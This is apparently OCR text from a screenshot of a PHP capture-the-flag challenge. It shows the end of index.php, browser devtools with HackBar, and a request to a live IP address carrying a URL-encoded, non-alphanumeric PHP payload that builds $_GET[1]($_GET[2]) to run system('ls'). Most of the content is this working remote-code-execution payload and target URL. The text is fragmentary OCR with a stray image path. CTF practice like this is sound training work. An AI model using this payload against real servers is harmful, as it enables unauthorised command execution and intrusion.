 echo "I want string!";
}
} else {
echo "too long!";
}
}
index.php
Elements Console Sources Network Performance Memory Application Security HackBar Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://43.143.7.97:28635/?hint=1&1=system&2=ls
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
rce=%24__.%3D%5B%5D%3B%24_%3D%24__%5B3%5D%3B%24_%2B%2B%3B%24_%2B%2B%3B%
24_0%3D%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_0.%3D%2
B%2B%24_.%24__%5B1%5D%3B%24_4%3D_.%24_0(71).%24_0(69).%24_0(84)%3B(%24%24_4%5
B1%5D)(%24%24_4%5B2%5D)%3B